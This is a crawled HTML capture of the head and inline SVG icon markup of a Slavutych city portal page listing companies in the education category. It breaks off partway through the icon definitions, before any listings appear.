

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://slavutych.info/catalog_companies_11.html
body_size: 80446
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="TAoafbGZsD81iU7VAf8As6oy2fW4rQ5FNmlSlWVb">

    <title>Освіта і навчання – Каталог компаній Славутича | Довідник підприємств slavutych.info</title>
    <meta name="description" content="Довідник компаній та підприємств міста Славутич в категорії * на сайті міського порталу ➞ slavutich.cn.ua | Телефони, адреси, мапи проїзду ☎ Телефон для довідок: +38 (0462) 653-653">
    <meta name="keywords" content="предприятия Славутича, славутичские фирмы, телефоны и адреса предприятий Славутича">
        

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://slavutych.info/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://slavutych.info/css/global.css?1768962905">
    
    <link href="https://slavutych.info/css/slavutych-info.css?v=1753448091"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ19MFMK73"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-HZ19MFMK73');
    </script>




    <script src="https://jsc.mgid.com/site/763050.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176113'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
